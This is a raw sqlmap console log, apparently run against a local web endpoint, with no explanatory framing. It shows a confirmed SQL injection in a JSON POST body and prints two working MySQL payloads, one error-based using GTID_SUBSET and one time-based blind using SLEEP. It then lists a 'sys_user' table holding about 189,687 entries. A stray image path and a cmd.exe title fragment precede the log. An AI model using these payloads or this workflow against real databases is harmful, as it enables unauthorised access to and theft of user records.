 C:\WINDOWS\system32\cmd.
[*] starting @ 16:13:16 /2026-04-03/
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[16:13:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: {"sql":" AND GTID_SUBSET(CONCAT(0x7162707871,(SELECT (ELT(4729=4729,1))),0x7162787a71),4729)"}
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"sql":" AND (SELECT 1216 FROM (SELECT(SLEEP(5)))YpgV)"}
---
[16:13:17] [INFO] testing MySQL
[16:13:17] [INFO] confirming MySQL
[16:13:17] [WARNING] reflective value(s) found and filtering out
[16:13:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[16:13:17] [INFO] resumed: '189687'
Database: ywtb
+----------+---------+
| Table    | Entries |
+----------+---------+
| sys_user | 189687  |
+----------+---------+
[16:13:17] [INFO] fetched data logged to text files under 'C:\Users\J1Zh0n9\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 16:13:17 /2026-04-03/